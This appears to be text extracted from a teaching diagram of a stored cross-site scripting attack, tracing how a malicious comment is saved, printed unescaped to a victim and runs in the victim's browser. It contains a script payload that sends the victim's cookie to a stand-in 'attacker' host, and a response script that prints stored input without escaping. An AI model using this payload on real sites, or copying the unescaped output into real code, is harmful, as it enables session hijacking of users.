 1
POST http://website/post-comment
<script>...</script>
Attacker
Attacker's Browser
Attacker's Server
Website
Website's Database
latestComment: <script>window.location='http://attacker/
?cookie='+document.cookie</script>
Website's Response Script
print "<html>"
print "Latest comment:"
print database.latestComment
print "</html>"
4
GET http://attacker/?cookie=sensitive-data
2
GET http://website/latest-comment
3
200 OK
Victim's Browser
Website's Response to Victim
<html>
Latest comment:
<script>
window.location='http://attacker/?cookie='+document.cookie
</script>
</html>